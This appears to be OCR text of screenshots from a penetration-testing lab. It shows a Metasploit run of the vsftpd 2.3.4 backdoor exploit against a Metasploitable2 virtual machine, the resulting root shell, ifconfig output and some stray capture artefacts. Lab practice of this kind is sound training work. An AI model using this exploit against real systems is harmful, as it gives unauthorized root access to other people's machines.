 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.148:39727 → 192.168.1.149:6200) at 2024-
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7f:97:4e
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2001:9e8:d680:400:a00:27ff:fe7f:974e/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe7f:974e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1324 errors:0 dropped:0 overruns:0 frame:0
TX packets:76 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:87026 (84.9 KB) TX bytes:8326 (8.1 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:175 errors:0 dropped:0 overruns:0 frame:0
TX packets:175 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:58877 (57.4 KB) TX bytes:58877 (57.4 KB)
hash
Metasploitable2 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
* Reconfiguring network interfaces... [ OK ]
root@metasploitable:/etc/network# ifconifg
bash: ifconifg: command not found
root@metasploitable:/etc/network# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:7f:97:4e
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: 2001:9e8:d680:400:a00:27ff:fe7f:974e/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe7f:974e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:854 errors:0 dropped:0 overruns:0 frame:0
TX packets:30 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:54936 (53.6 KB) TX bytes:3060 (2.9 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:147 errors:0 dropped:0 overruns:0 frame:0
TX packets:147 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:46237 (45.1 KB) TX bytes:46237 (45.1 KB)
root@metasploitable:/etc/network# _
CTRL (DESTRA)